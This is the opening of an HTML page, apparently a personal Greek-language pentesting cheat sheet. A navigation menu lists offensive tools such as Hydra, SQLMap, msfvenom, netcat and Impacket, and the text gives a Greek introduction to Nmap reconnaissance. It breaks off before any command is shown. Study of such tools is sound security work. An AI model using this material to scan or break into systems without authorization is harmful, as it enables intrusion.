




<file: index.html>
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Security Definitive Cheat Sheet | Personal Cyber Book</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- SIDEBAR NAVIGATION -->

<nav>
    <div id="script">
    <a id="scriptbtn" href="crypto.html"\>
        🚀 Go to Crypto.
    </a>
</div>

<div id="script">
    <a id="scriptbtn" href="scripts.html"\>
        🚀 Go to Scripts.
    </a>
</div>
<div id="script">
    <a id="scriptbtn" href="links.html"\>
        🚀 Go to Usefull Sites.
    </a>
</div>

<div id="script">
    <a id="scriptbtn" href="windows.html">
         Go to Windows Hacking.
    </a>
</div>

    <h1>📖 Cyber Book</h1>
    <ul>
        <li><a href="#ffuf" class="nav-ffuf">2β. FFUF (Web Fuzzer)</a></li>
        <li><a href="#nmap" class="nav-nmap">1. Nmap (Network Mapper)</a></li>
        <li><a href="#gobuster" class="nav-gobuster">2. Gobuster (Web/DNS)</a></li>
        <li><a href="#hydra" class="nav-hydra">3. Hydra (Brute Forcer)</a></li>
        <li><a href="#enum4linux" class="nav-enum">4. Enum4linux (SMB)</a></li>
        <li><a href="#nikto" class="nav-nikto">5. Nikto (Web Scanner)</a></li>
        <li><a href="#sqlmap" class="nav-sqlmap">6. SQLMap (SQL Injection)</a></li>
        <li><a href="#linpeas" class="nav-linpeas">7. LinPEAS (Privilege Escalation)</a></li>
        <li><a href="#john" class="nav-john">8. John the Ripper (Cracker)</a></li>
        <li><a href="#msfvenom" class="nav-msfvenom">9. Msfvenom (Payloads)</a></li>
        <li><a href="#netcat" class="nav-netcat">10. Netcat (The Network Swiss Knife)</a></li>
        <li><a href="#burpsuite" class="nav-burp">11. Burp Suite (Web Proxy)</a></li>
        <li><a href="#wireshark" class="nav-wire">12. Wireshark (Packet Analyzer)</a></li>
        <li><a href="#impacket" class="nav-impacket">13. Impacket (Windows/AD)</a></li>
    </ul>
</nav>




    <!-- MAIN CONTENT -->
    <main>
        <header>
            <h2>Προσωπικό Βιβλίο Σημειώσεων Pentesting</h2>
            <p>Ένας εξαντλητικός οδηγός μεθοδολογίας, εντολών και παραμέτρων για την καθημερινή σου δουλειά.</p>
        </header>

        <!-- ==================== SECTION: NMAP ==================== -->
        <section id="nmap">
            <h3 class="tool-title nmap-title">🛠️ 1. Nmap (Network Mapper)</h3>
            
            <div class="info-box nmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Nmap είναι η αφετηρία κάθε infrastructure penetration test. Χρησιμοποιείται στη φάση του <strong>Active Reconnaissance</strong> για να χαρτογραφήσει το δίκτυο. Μέσω αυτού ανακαλύπτεις ποιες συσκευές είναι ζωντανές (Host Discovery), ποιες θύρες είναι ανοιχτές (Port Scanning), ποιες υπηρεσίες και εκδόσεις τρέχουν πίσω από αυτές (Service Version Detection), καθώς και το λειτουργικό σύστημα (OS Detection).</p>
            </div>

            <div class="commands-grid">
                <!-- Host Discovery -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ping Sweep (Host Discovery)</div>
                        <span class="category-tag tag-nmap">Discovery</span>
                    </div>
